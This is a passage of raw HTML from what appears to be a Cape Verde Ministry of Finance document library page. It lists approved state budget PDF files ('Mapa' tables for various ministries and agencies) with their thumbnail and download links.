href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/484965?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D28%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20" > Mapa1.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa15.8 MAPMIR Total.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484953" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/484396/Mapa15.8+MAPMIR+Total.pdf/304c1b3b-fe58-0c57-ddcf-1f3f248cc4f4?version=1.0&amp;t=1571396040981&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/484396/Mapa15.8+MAPMIR+Total.pdf/304c1b3b-fe58-0c57-ddcf-1f3f248cc4f4?version=1.0&amp;t=1571396040981&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 6 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/484953?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D28%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20" > Mapa15.8 MAPMIR Total.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa17 Agencias Reguladoras.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484941" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/484396/Mapa17+Agencias+Reguladoras.pdf/a4cb1365-06e8-59ac-c42c-b78d8c8517e7?version=1.0&amp;t=1571396040866&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/484396/Mapa17+Agencias+Reguladoras.pdf/a4cb1365-06e8-59ac-c42c-b78d8c8517e7?version=1.0&amp;t=1571396040866&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 6 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/484941?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D28%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20" > Mapa17 Agencias Reguladoras.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa4.13 MSSS1.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484929" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/484396/Mapa4.13+MSSS1.pdf/b1897128-86b5-c042-da3d-9249cc2914b1?version=1.0&amp;t=1571396040736&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/484396/Mapa4.13+MSSS1.pdf/b1897128-86b5-c042-da3d-9249cc2914b1?version=1.0&amp;t=1571396040736&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 6 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/484929?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D28%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20" > Mapa4.13 MSSS1.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa2.1.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484917" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/484396/Mapa2.1.pdf/14375e14-a4b8-7081-8bb5-be5528e34cc0?version=1.0&amp;t=1571396040606&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/484396/Mapa2.1.pdf/14375e14-a4b8-7081-8bb5-be5528e34cc0?version=1.0&amp;t=1571396040606&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 6 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/484917?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D28%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20" > Mapa2.1.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa15.40 MIOTH.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484905" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/484396/Mapa15.40+MIOTH.pdf/c57eff5f-533b-a994-ff82-1d07410bfaa4?version=1.0&amp;t=1571396040477&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/484396/Mapa15.40+MIOTH.pdf/c57eff5f-533b-a994-ff82-1d07410bfaa4?version=1.0&amp;t=1571396040477&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 6 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/484905?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D28%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20" > Mapa15.40 MIOTH.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa15.7 MAPMIR.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484893" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/484396/Mapa15.7+MAPMIR.pdf/e184c031-59c9-d25b-7f45-945f9ba7eb62?version=1.0&amp;t=1571396040354&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/484396/Mapa15.7+MAPMIR.pdf/e184c031-59c9-d25b-7f45-945f9ba7eb62?version=1.0&amp;t=1571396040354&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 6 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/484893?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D28%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20" > Mapa15.7 MAPMIR.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa15.35 MFIS Total.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484881" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/484396/Mapa15.35+MFIS+Total.pdf/0540e50f-f623-1bef-ce13-43b851a26606?version=1.0&amp;t=1571396040245&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/484396/Mapa15.35+MFIS+Total.pdf/0540e50f-f623-1bef-ce13-43b851a26606?version=1.0&amp;t=1571396040245&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 6 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/484881?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D28%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20" > Mapa15.35 MFIS Total.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa4.7 MICE.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484869" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/484396/Mapa4.7+MICE.pdf/82febdee-fbdb-9bc8-d073-16b1f1f868df?version=1.0&amp;t=1571396040133&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/484396/Mapa4.7+MICE.pdf/82febdee-fbdb-9bc8-d073-16b1f1f868df?version=1.0&amp;t=1571396040133&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 6 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/484869?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D28%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20" > Mapa4.7 MICE.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa5.16 Total.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484857" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/484396/Mapa5.16+Total.pdf/afd2153c-aabf-ee08-7806-2ffd3c46b0a5?version=1.0&amp;t=1571396040026&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/484396/Mapa5.16+Total.pdf/afd2153c-aabf-ee08-7806-2ffd3c46b0a5?version=1.0&amp;t=1571396040026&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 6 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/484857?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D28%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20" > Mapa5.16 Total.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa5A.1 MF.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484845" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/484396/Mapa5A.1+MF.pdf/8e0b0d08-6c63-df18-1aab-41813eb34d57?version=1.0&amp;t=1571396039897&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/484396/Mapa5A.1+MF.pdf/8e0b0d08-6c63-df18-1aab-41813eb34d57?version=1.0&amp;t=1571396039897&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 6 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/484845?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D28%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20" > Mapa5A.1 MF.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa4A.8 MAA.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484833" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/484396/Mapa4A.8+MAA.pdf/82c56de9-4b48-a407-187a-6e35177d5cd8?version=1.0&amp;t=1571396039541&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/484396/Mapa4A.8+MAA.pdf/82c56de9-4b48-a407-187a-6e35177d5cd8?version=1.0&amp;t=1571396039541&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 6 Anos atrás. </h5> <h4> <a 